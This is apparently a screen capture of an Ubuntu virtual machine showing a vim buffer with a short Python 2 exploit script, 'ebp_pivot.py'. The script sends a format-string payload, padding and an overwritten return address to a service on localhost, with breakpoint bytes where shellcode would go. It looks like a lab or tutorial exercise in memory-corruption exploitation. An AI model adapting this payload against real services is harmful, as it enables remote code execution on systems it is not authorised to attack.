 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:08 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
1 #!/usr/bin/env python
2
3 import socket
4
5 host = 'localhost'
6 port = 4545
7
8 s = None
9
10 def main():
11     ebp_pivot = '%p%p%134521000x%n'
12     garbage = 'A' * 33
13     eip = '\xDD\xA0\x04\x08'
14     nop = '\xcc'*100
15     s.sendall('AAAAAAA\n')
16     s.recv(1024)
17     s.sendall(ebp_pivot+garbage+eip+nop+'\n')
18     print s.recv(1024)
19
20
21 if __name__ == '__main__':
22     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
23     s.connect((host, port))
24     print 'Connected to socket'
25     try:
26         main()
27     finally:
28         s.close()
~
~
~
~
~
~
~
~
ebp_pivot.py 25,8 All
"ebp_pivot.py" 28L, 516C written